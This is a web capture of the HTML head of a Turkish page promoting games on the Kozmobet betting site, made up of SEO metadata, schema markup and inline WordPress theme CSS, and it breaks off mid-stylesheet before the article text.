

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kozmobet.info/kozmobet-oyunlar/
body_size: 23751
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta name="google-site-verification" content="CjxdHM2SNHFC38SJSksMxrFtnanmxdmJXwvk-mmzB9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kozmobet Oyunlar - Kozmobet Giriş Adresi</title>
	<meta name="description" content="Kozmobet oyunlar buradan istediğiniz oyunu seçip bahsinizi koyabilirsiniz. Ayrıca herhangi bir kısıtlama uygulamıyoruz. Bu nedenle" />
	<link rel="canonical" href="https://kozmobet.info/kozmobet-oyunlar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kozmobet Oyunlar - Kozmobet Giriş Adresi" />
	<meta property="og:description" content="Kozmobet oyunlar buradan istediğiniz oyunu seçip bahsinizi koyabilirsiniz. Ayrıca herhangi bir kısıtlama uygulamıyoruz. Bu nedenle" />
	<meta property="og:url" content="https://kozmobet.info/kozmobet-oyunlar/" />
	<meta property="og:site_name" content="Kozmobet Giriş Adresi" />
	<meta property="article:published_time" content="2023-09-06T16:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kozmobet.info/kozmobet-oyunlar/#article","isPartOf":{"@id":"https://kozmobet.info/kozmobet-oyunlar/"},"author":{"name":"admin","@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"headline":"Kozmobet Oyunlar","datePublished":"2023-09-06T16:00:00+00:00","mainEntityOfPage":{"@id":"https://kozmobet.info/kozmobet-oyunlar/"},"wordCount":1042,"commentCount":0,"publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"image":{"@id":"https://kozmobet.info/kozmobet-oyunlar/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2023/09/kozmobet-oyunlar.jpg","keywords":["giris kozmobet","kozmobet casino  oyunlar","kozmobet oyunlar"],"articleSection":["Kozmobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kozmobet.info/kozmobet-oyunlar/#respond"]}]},{"@type":"WebPage","@id":"https://kozmobet.info/kozmobet-oyunlar/","url":"https://kozmobet.info/kozmobet-oyunlar/","name":"Kozmobet Oyunlar - Kozmobet Giriş Adresi","isPartOf":{"@id":"https://kozmobet.info/#website"},"primaryImageOfPage":{"@id":"https://kozmobet.info/kozmobet-oyunlar/#primaryimage"},"image":{"@id":"https://kozmobet.info/kozmobet-oyunlar/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2023/09/kozmobet-oyunlar.jpg","datePublished":"2023-09-06T16:00:00+00:00","description":"Kozmobet oyunlar buradan istediğiniz oyunu seçip bahsinizi koyabilirsiniz. Ayrıca herhangi bir kısıtlama uygulamıyoruz. Bu nedenle","breadcrumb":{"@id":"https://kozmobet.info/kozmobet-oyunlar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://kozmobet.info/kozmobet-oyunlar/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/kozmobet-oyunlar/#primaryimage","url":"https://kozmobet.info/wp-content/uploads/2023/09/kozmobet-oyunlar.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2023/09/kozmobet-oyunlar.jpg","width":1920,"height":1080,"caption":"Bu nedenle kuponlara da bahis oynayabilirsiniz"},{"@type":"BreadcrumbList","@id":"https://kozmobet.info/kozmobet-oyunlar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://kozmobet.info/"},{"@type":"ListItem","position":2,"name":"Kozmobet Oyunlar"}]},{"@type":"WebSite","@id":"https://kozmobet.info/#website","url":"https://kozmobet.info/","name":"Kozmobet Giriş Adresi","description":"Kozmobet Giriş Adresi Bilgileri","publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kozmobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/#/schema/person/image/","url":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","width":185,"height":56,"caption":"admin"},"logo":{"@id":"https://kozmobet.info/#/schema/person/image/"},"sameAs":["https://kozmobet.info"],"url":"https://kozmobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; akışı" href="https://kozmobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; yorum akışı" href="https://kozmobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; Kozmobet Oyunlar yorum akışı" href="https://kozmobet.info/kozmobet-oyunlar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-oyunlar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-oyunlar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar 